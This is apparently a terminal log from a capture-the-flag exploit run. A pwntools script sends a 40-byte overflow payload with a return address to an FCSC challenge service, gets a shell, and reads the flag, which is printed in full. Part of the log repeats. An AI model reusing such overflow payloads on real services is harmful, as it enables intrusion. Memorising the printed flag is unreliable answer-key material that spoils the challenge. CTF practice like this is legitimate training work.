 root@kali:~# python bim.py
[+] Opening connection to challenges1.france-cybersecurity-challenge.fr on port 4000: Done
[DEBUG] PLT 0x400550 puts
[DEBUG] PLT 0x400558 system
[DEBUG] PLT 0x400560 printf
[DEBUG] PLT 0x400568 fflush
[DEBUG] PLT 0x400570 __isoc99_scanf
[*] '/root/poney'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Shell address: 0x400676
[*] Little Endian shell address: v\x06\x00\x00\x00
[*] Payload: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAv\x06\x00\x00\x00
[DEBUG] Sent 0x31 bytes:
[+] Opening connection to challenges1.france-cybersecurity-challenge.fr on port 4000: Done
[DEBUG] PLT 0x400550 puts
[DEBUG] PLT 0x400558 system
[DEBUG] PLT 0x400560 printf
[DEBUG] PLT 0x400568 fflush
[DEBUG] PLT 0x400570 __isoc99_scanf
[*] '/root/poney'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Shell address: 0x400676
[*] Little Endian shell address: v\x06\x00\x00\x00
[*] Payload: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAv\x06\x00\x00\x00
[DEBUG] Sent 0x31 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  |AAAA|AAAA|AAAA|AAAA|
    *
    00000020  41 41 41 41  41 41 41 41  76 06 40 00  00 00 00 00  |AAAA|AAAA|v·@·|····|
    00000030  0a                                                  |·|
    00000031
[*] Switching to interactive mode
[DEBUG] Received 0x3c bytes:
    'Give me the correct input, and I will give you a shell:\n'
    '>>> '
Give me the correct input, and I will give you a shell:
>>> $ cat flag.txt
[DEBUG] Sent 0xd bytes:
    'cat flag.txt\n'
$ cat flag
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[DEBUG] Received 0x47 bytes:
    'FCSC{725dd45f9c98099bcca6e9922beda74d381af1145dfce3b933512a380a356acf}\n'
FCSC{725dd45f9c98099bcca6e9922beda74d381af1145dfce3b933512a380a356acf}